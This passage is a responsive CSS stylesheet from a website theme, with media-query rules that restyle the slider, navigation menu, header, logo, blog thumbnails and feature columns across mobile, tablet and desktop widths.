#welcome_wrapper{ padding-bottom:30px;}
.blogpost_lyout .post-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.blogpost_lyout .post-thumb img{ height:auto; min-height: inherit;}
.fourpgebx_srv .fourpgebx_thumbx{ float:none; width:100%; margin:0 0 15px 0;}
.blogpost_lyout{ float:none; width:100%; margin:0 0 30px 0;}
}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.container, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.post-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption, .custominfo{ width:90%; bottom:35%; }
.nivo-caption .slide_more, .nivo-caption p{ display:none;}
.header-socialicons{ display:block; padding:0; position:relative;}
.header-socialicons a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.site-header { width:100%; position:relative !important;}
.fourpgebx_srv h3{ font-size:16px;}
.site-header{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_wrapper{ padding:40px 0 10px;}
.welcome_descbx h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_descbx{ padding-bottom:25px;}
.header_panel{ display:block; width:100%;}
.blogpost_lyout .post-thumb{ height:150px;}
.blogpost_lyout .post-thumb img{ min-height:150px;}
.fourpgebx_srv .fourpgebx_thumbx{ width:100%; float:none; height:200px; margin-bottom:20px;}
.fourpgebx_srv .fourpgebx_thumbx img{}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.container { width:auto; padding:0 20px;}
.header_panel{ display:block !important; width:100% !important;}
/*slider css*/
.nivo-caption{ width:80%;}
.custominfo{ width:80%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.innerpage_contentpart{ width:65%;}
#sitelayout_type{ width:100%;}
.welcome_descbx{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ bottom:25%;}
.pagefeaturecolumn{ padding:0;}
}

@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important; background: transparent !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li a{padding-left:20px !important; }
.sitenav ul li ul li a, .sitenav ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important; box-shadow:none;}
.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.sitenav ul li ul li a{ color:#000;}
.site-header{ position:relative; background-color:#111 !important; }
.header_panel{ width:100%; display:block; background-color:transparent;}
iframe{ height:auto;}
.logo{ float:none; text-align: center; width:100%; position:relative; top:auto; background-color:transparent; padding-top:20px;}
.logo, .logo::after, .logo::before {
    background-color: transparent;
	 position:relative;
}
.header_contactinfo_area{ float:none; padding:10px 0; text-align:left;}
.pagefeaturecolumn{ margin:40px auto 0; border-radius:0; box-shadow: none;}
.features_column{ width:100%; float:none; margin:0; border-radius:0;}
.features_column.rdbx1:hover,
.features_column.one_column.rdbx1:hover,
.features_column.two_column.rdbx2:hover,
.features_column.rdbx3:hover{ border-radius:0 !important;}
.header-socialicons{ position:relative;}
}